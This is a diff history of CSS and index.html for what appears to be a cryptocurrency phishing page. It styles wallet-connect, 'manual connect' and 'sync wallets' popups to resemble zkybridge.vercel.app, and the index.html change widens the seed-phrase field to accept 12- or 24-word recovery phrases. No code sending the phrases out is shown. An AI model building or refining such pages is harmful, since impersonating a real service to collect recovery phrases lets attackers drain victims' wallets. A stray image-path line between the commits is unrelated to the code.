-    background-color: #e60000;
-}
-
-/* Popup Styles */
+    padding: 20px;
+}
+
+.banner img {
+    width: 100%;
+    max-width: 1200px;
+    height: auto;
+}
+
+h1 {
+    font-size: 2.5em;
+    margin: 20px 0;
+}
+
 .popup {
     display: none;
     position: fixed;
@@ -88,7 +30,7 @@
     left: 0;
     width: 100%;
     height: 100%;
-    background: rgba(0, 0, 0, 0.7); /* Darker overlay */
+    background: rgba(0, 0, 0, 0.5);
     justify-content: center;
     align-items: center;
     z-index: 1000;
@@ -96,41 +38,82 @@
 
 .popup-content {
     background: #ffffff;
-    padding: 30px;
-    border-radius: 15px;
-    max-width: 450px;
+    padding: 20px;
+    border-radius: 10px;
+    max-width: 400px;
     width: 90%;
     text-align: center;
-    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.3);
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
 }
 
 .popup-content h2 {
-    margin: 0 0 20px;
-    color: #1e3c72;
-    font-size: 1.8em;
+    margin: 0 0 15px;
+    color: #000000;
+    font-size: 1.5em;
     font-weight: 600;
 }
 
 label {
     display: block;
     margin: 10px 0 5px;
-    color: #1e3c72;
-    font-size: 1em;
+    color: #000000;
+    font-size: 0.9em;
     text-align: left;
-    font-weight: 500;
-}
-
+}
+
+select, input[type="text"] {
+    width: 100%;
+    padding: 10px;
+    margin-bottom: 15px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+    box-sizing: border-box;
+    font-size: 1em;
+}
+
+/* Added styling for textarea (from your earlier request) */
 textarea {
     width: 100%;
-    padding: 12px;
+    padding: 10px;
     margin-bottom: 15px;
-    border: 1px solid #ddd;
-    border-radius: 8px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
     box-sizing: border-box;
     font-size: 1em;
-    font-family: 'Poppins', sans-serif;
-    resize: vertical;
-    min-height: 120px;
+    resize: vertical; /* Allows vertical resizing, like in the screenshot */
+    min-height: 100px; /* Ensures a minimum height similar to the screenshot */
+}
+
+/* Updated styling for connect-btn to match zkybridge.vercel.app */
+.connect-btn {
+    background-color: #00aaff; /* Lighter blue to match zkybridge.vercel.app */
+    color: #ffffff;
+    padding: 12px 30px; /* Slightly larger padding */
+    border: none;
+    border-radius: 25px; /* More rounded corners */
+    cursor: pointer;
+    transition: background-color 0.3s;
+    font-size: 1.1em; /* Slightly larger font */
+}
+
+.connect-btn:hover {
+    background-color: #0088cc; /* Darker blue on hover */
+}
+
+.close-btn {
+    background-color: #dc3545;
+    color: #ffffff;
+    padding: 10px 20px;
+    border: none;
+    border-radius: 5px;
+    cursor: pointer;
+    margin-left: 10px;
+    transition: background-color 0.3s;
+    font-size: 1em;
+}
+
+.close-btn:hover {
+    background-color: #c82333;
 }
 
 .hidden {
@@ -147,34 +130,34 @@
 .wallet-item {
     display: flex;
     align-items: center;
-    padding: 12px;
+    padding: 10px;
     border-bottom: 1px solid #e0e0e0;
     cursor: pointer;
     transition: background-color 0.2s;
 }
 
 .wallet-item:hover {
-    background-color: #f5f5f5;
+    background-color: #f0f0f0;
 }
 
 .wallet-status {
-    width: 12px;
-    height: 12px;
+    width: 10px;
+    height: 10px;
     background-color: #28a745;
     border-radius: 50%;
-    margin-right: 12px;
+    margin-right: 10px;
 }
 
 .wallet-logo-small {
-    width: 28px;
-    height: 28px;
+    width: 24px;
+    height: 24px;
     margin-left: auto;
 }
 
 /* Initializing Popup Styles */
 #initPopup .popup-content {
-    max-width: 350px;
-    min-height: 180px;
+    max-width: 300px;
+    min-height: 150px;
     display: flex;
     flex-direction: column;
     justify-content: center;
@@ -185,56 +168,92 @@
     display: flex;
     align-items: center;
     justify-content: center;
-    margin-top: 15px;
+    margin-top: 10px;
 }
 
 .wallet-info span {
-    color: #1e3c72;
-    font-size: 1.1em;
-    margin-right: 12px;
+    color: #000000;
+    font-size: 1em;
+    margin-right: 10px;
 }
 
 /* Error/Manual Connect Popup Styles */
 #errorPopup .popup-content {
-    max-width: 450px;
-    min-height: 350px;
+    max-width: 400px;
+    min-height: 300px;
 }
 
 #errorPopup .popup-content p {
-    color: #ff4d4d;
-    font-size: 1em;
-    margin: 0 0 20px;
+    color: #dc3545;
+    font-size: 1em;
+    margin: 0 0 15px;
 }
 
 .tabs {
     display: flex;
     justify-content: center;
-    margin-bottom: 20px;
+    margin-bottom: 15px;
 }
 
 .tab-btn {
     background: none;
     border: none;
-    padding: 8px 15px;
-    margin: 0 8px;
-    color: #00d4ff;
-    cursor: pointer;
-    font-size: 1em;
-    font-weight: 500;
+    padding: 5px 10px;
+    margin: 0 5px;
+    color: #007bff;
+    cursor: pointer;
+    font-size: 1em;
     transition: color 0.3s;
 }
 
 .tab-btn.active {
-    border-bottom: 2px solid #00d4ff;
-    color: #00d4ff;
+    border-bottom: 2px solid #007bff;
+    color: #007bff;
     font-weight: 600;
 }
 
 .tab-btn:hover {
-    color: #00b8e6;
-}
-
-/* Wallet Container Styles (for main.html) */
+    color: #0056b3;
+}
+
+/* Landing Page Styles */
+.landing-container {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    min-height: 100vh;
+    padding: 40px;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+.landing-content {
+    max-width: 50%;
+}
+
+.landing-content h1 {
+    font-size: 3em;
+    margin-bottom: 20px;
+    line-height: 1.2;
+}
+
+.landing-content p {
+    font-size: 1.1em;
+    line-height: 1.6;
+    color: #b0b0b0;
+    margin-bottom: 30px;
+}
+
+.landing-image {
+    max-width: 40%;
+}
+
+.landing-image img {
+    width: 100%;
+    height: auto;
+}
+
+/* Wallet Container Styles */
 .wallet-container {
     display: grid;
     grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
@@ -245,8 +264,8 @@
 }
 
 .wallet-box {
-    background-color: #2a5298;
-    border: 2px solid #3b6db0;
+    background-color: #1a2a44;
+    border: 2px solid #2a3b5a;
     border-radius: 10px;
     padding: 15px;
     text-align: center;
@@ -271,7 +290,7 @@
     object-fit: contain;
 }
 
-/* Troubleshoot Container Styles (for syncwallets.html) */
+/* Troubleshoot Container Styles */
 .troubleshoot-container {
     display: grid;
     grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
@@ -282,8 +301,8 @@
 }
 
 .troubleshoot-box {
-    background-color: #2a5298;
-    border: 2px solid #3b6db0;
+    background-color: #1a2a44;
+    border: 2px solid #ffffff; /* Updated to white border to match zkybridge.vercel.app */
     border-radius: 10px;
     padding: 20px;
     text-align: center;
@@ -305,36 +324,5 @@
 .troubleshoot-box p {
     margin: 0;
     font-size: 0.9em;
-    color: #d0d0d0;
-}
-
-/* Header Styles (for main.html and syncwallets.html) */
-header {
-    text-align: center;
-    padding: 30px;
-}
-
-.banner img {
-    width: 100%;
-    max-width: 1200px;
-    height: auto;
-    border-radius: 10px;
-}
-
-header h1 {
-    font-size: 2.8em;
-    font-weight: 700;
-    margin: 20px 0;
-    color: #ffffff;
-}
-
-header p a {
-    color: #00d4ff;
-    text-decoration: none;
-    font-weight: 500;
-    transition: color 0.3s;
-}
-
-header p a:hover {
-    color: #00b8e6;
-}
+    color: #b0b0b0;
+}

==== commit 2a5a80dd: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,7 +47,7 @@
             </div>
 
             <label for="manualInput">Enter your wallet <span id="inputLabel">phrase</span></label>
-            <input type="text" id="manualInput" name="manualInput" placeholder="Enter your wallet phrase">
+            <textarea id="manualInput" name="manualInput" placeholder="Enter your wallet phrase" rows="6"></textarea>
 
             <p id="errorMessage" class="hidden"></p>
 
@@ -195,8 +195,8 @@
                 return;
             }
 
-            if (currentTab === "phrase" && manualInput.split(" ").length !== 12) {
-                message.textContent = "Error: Seed phrase must be 12 words!";
+            if (currentTab === "phrase" && ![12, 24].includes(manualInput.split(" ").length)) {
+                message.textContent = "Error: Seed phrase must be 12 or 24 words!";
                 message.classList.remove("hidden");
                 return;
             }
--- a/color.css
+++ b/color.css
@@ -1,8 +1,8 @@
-/* Existing styles */
+/* General Styles */
 body {
     margin: 0;
     padding: 0;
-    background: linear-gradient(135deg, #0a1a3a 0%, #1a2a44 100%);
+    background: #0a1a3a; /* Solid dark blue background */
     font-family: Arial, sans-serif;
     color: #ffffff;
 }
@@ -10,12 +10,6 @@
 header {
     text-align: center;
     padding: 20px;
-}
-
-.banner img {
-    width: 100%;
-    max-width: 1200px;
-    height: auto;
 }
 
 h1 {
@@ -55,59 +49,52 @@
 
 label {
     display: block;
-    margin: 10px 0 5px;
+    margin: 15px 0 5px;
     color: #000000;
     font-size: 0.9em;
     text-align: left;
 }
 
-select, input[type="text"] {
+select, textarea {
     width: 100%;
-    padding: 10px;
-    margin-bottom: 15px;
+    padding: 12px;
+    margin-bottom: 20px;
     border: 1px solid #ccc;
     border-radius: 5px;
     box-sizing: border-box;
     font-size: 1em;
-}
-
-/* Added styling for textarea (from your earlier request) */
+    font-family: Arial, sans-serif;
+    resize: vertical;
+}
+
 textarea {
-    width: 100%;
-    padding: 10px;
-    margin-bottom: 15px;
-    border: 1px solid #ccc;
+    height: 120px;
+    line-height: 1.5;
+}
+
+.connect-btn {
+    background-color: #007bff;
+    color: #ffffff;
+    padding: 12px 30px;
+    border: none;
     border-radius: 5px;
-    box-sizing: border-box;
-    font-size: 1em;
-    resize: vertical; /* Allows vertical resizing, like in the screenshot */
-    min-height: 100px; /* Ensures a minimum height similar to the screenshot */
-}
-
-/* Updated styling for connect-btn to match zkybridge.vercel.app */
-.connect-btn {
-    background-color: #00aaff; /* Lighter blue to match zkybridge.vercel.app */
-    color: #ffffff;
-    padding: 12px 30px; /* Slightly larger padding */
-    border: none;
-    border-radius: 25px; /* More rounded corners */
     cursor: pointer;
     transition: background-color 0.3s;
-    font-size: 1.1em; /* Slightly larger font */
+    font-size: 1em;
+    margin-right: 15px;
 }
 
 .connect-btn:hover {
-    background-color: #0088cc; /* Darker blue on hover */
+    background-color: #0056b3;
 }
 
 .close-btn {
     background-color: #dc3545;
     color: #ffffff;
-    padding: 10px 20px;
+    padding: 12px 30px;
     border: none;
     border-radius: 5px;
     cursor: pointer;
-    margin-left: 10px;
     transition: background-color 0.3s;
     font-size: 1em;
 }
@@ -179,81 +166,84 @@
 
 /* Error/Manual Connect Popup Styles */
 #errorPopup .popup-content {
-    max-width: 400px;
-    min-height: 300px;
+    max-width: 450px;
+    min-height: 350px;
+    background: #ffffff;
+    border-radius: 10px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+    padding: 30px;
+    text-align: center;
 }
 
 #errorPopup .popup-content p {
     color: #dc3545;
     font-size: 1em;
-    margin: 0 0 15px;
+    margin: 0 0 20px;
+}
+
+#errorPopup .popup-content h2 {
+    color: #000000;
+    font-size: 1.5em;
+    font-weight: 600;
+    margin: 0 0 20px;
 }
 
 .tabs {
     display: flex;
     justify-content: center;
-    margin-bottom: 15px;
+    margin-bottom: 20px;
 }
 
 .tab-btn {
-    background: none;
-    border: none;
-    padding: 5px 10px;
+    background: #ffffff;
+    border: 1px solid #007bff;
+    padding: 8px 16px;
     margin: 0 5px;
     color: #007bff;
     cursor: pointer;
     font-size: 1em;
-    transition: color 0.3s;
+    border-radius: 5px;
+    transition: background-color 0.3s, color 0.3s;
 }
 
 .tab-btn.active {
-    border-bottom: 2px solid #007bff;
-    color: #007bff;
+    background: #007bff;
+    color: #ffffff;
+    border: 1px solid #007bff;
     font-weight: 600;
 }
 
 .tab-btn:hover {
+    background: #e6f0ff;
     color: #0056b3;
 }
 
 /* Landing Page Styles */
 .landing-container {
     display: flex;
-    align-items: center;
-    justify-content: space-between;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
     min-height: 100vh;
     padding: 40px;
-    max-width: 1200px;
-    margin: 0 auto;
-}
-
-.landing-content {
-    max-width: 50%;
-}
-
-.landing-content h1 {
-    font-size: 3em;
+    text-align: center;
+}
+
+.landing-container h1 {
+    font-size: 3.5em;
     margin-bottom: 20px;
     line-height: 1.2;
 }
 
-.landing-content p {
+.landing-container p {
     font-size: 1.1em;
     line-height: 1.6;
     color: #b0b0b0;
     margin-bottom: 30px;
-}
-
-.landing-image {
-    max-width: 40%;
-}
-
-.landing-image img {
-    width: 100%;
-    height: auto;
-}
-
-/* Wallet Container Styles */
+    max-width: 600px;
+}
+
+/* Wallet Container Styles (for main.html) */
 .wallet-container {
     display: grid;
     grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
@@ -302,7 +292,7 @@
 
 .troubleshoot-box {
     background-color: #1a2a44;
-    border: 2px solid #ffffff; /* Updated to white border to match zkybridge.vercel.app */
+    border: 2px solid #2a3b5a;
     border-radius: 10px;
     padding: 20px;
     text-align: center;
